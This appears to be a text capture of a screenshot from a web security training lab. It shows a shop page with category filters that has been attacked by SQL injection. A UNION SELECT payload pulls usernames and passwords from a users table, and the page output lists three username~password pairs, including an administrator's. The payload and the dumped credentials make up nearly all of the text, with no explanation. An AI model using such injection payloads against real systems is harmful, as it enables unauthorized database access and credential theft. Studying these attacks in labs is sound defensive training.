 ' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Pets
administrator~nk1lbzba00857cdffmcb
wiener~3s7fik6w5zcbn6ez76pc
carlos~43hqdzwkyblmhaof96kq